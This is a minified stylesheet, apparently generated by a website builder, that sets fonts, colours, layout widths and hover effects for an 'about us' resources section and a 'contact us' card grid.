#sd-image-689ebc3b-a3f9-4303-b0d3-fc4c39234000 img{width:100%}.page-custom-about-us .custom-aboutus-resources div#sd-simple-text-editable-8795ba4b-d6ce-4091-b0dc-cf880d73583c{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"]{gap:24px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{max-width:calc(50% - 12px)}}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img{width:100%;border-radius:5px 5px 0 0}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362{font-size:21px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a:hover{color:#151515}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-06d0eea4-3bf3-474d-b416-f4ef3687cfae div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-06d0eea4-3bf3-474d-b416-f4ef3687cfae p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-369b94bd-369a-41a5-a1cb-4465d770dd25 div#sd-simple-text-editable-369b94bd-369a-41a5-a1cb-4465d770dd25 p a:hover{color:#151515}.custom-contact-us{background-color:#f2f1f0;padding:70px 0 45px}.custom-contact-us div#sd-simple-text-editable-8d8ee4c1-900c-4983-869c-bb8f7d4f0515{font-size:56px;line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;text-transform:uppercase}.custom-contact-us div#sd-simple-text-editable-7a36d25b-15e2-4d70-90d2-d9fc7c541a6d{font-size:16px;line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec]{gap:30px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210],.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-pack:normal;-ms-flex-pack:normal;justify-content:normal;max-width:270px;border:2px solid transparent;border-radius:6px;background:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210]:hover,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628]:hover{border:2px solid #ca9a5c;cursor:pointer}.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="4a84b239-1900-4da6-b1af-cbbefb2fd30a"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout="7ca72d48-d488-4b34-97d5-e0d3cfc60387"] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-a0cb4653-f60c-4c3e-89d2-10681cbd2afa,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-ae71ae12-1f85-4c6e-a1e9-8500a2ce4f60,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-b0459a63-6427-472d-8b63-b7cbaa6a4d73,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-da4c7c67-de5b-4a62-9cf6-87c3388bfbc7,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-dfa381b5-7f04-453c-9d46-f1e0d7b9099e,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e715a282-93ef-43e6-b029-72fb573abcbe,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=d15742b5-9959-466c-8be5-8c074009c210] .sd-simple-text-e8a17009-39d5-409b-8905-f701d3d6822d,.custom-contact-us [data-sub-layout-container=bd97b113-49c8-45f6-b5a6-ab344b4140ec] [data-sub-layout=dfa5dfbc-b615-43eb-a1f9-6d0d47a5c628] .sd-simple-text-57da8b74-0081-4df7-9c62-99f93027fd08,.custom-contact-us 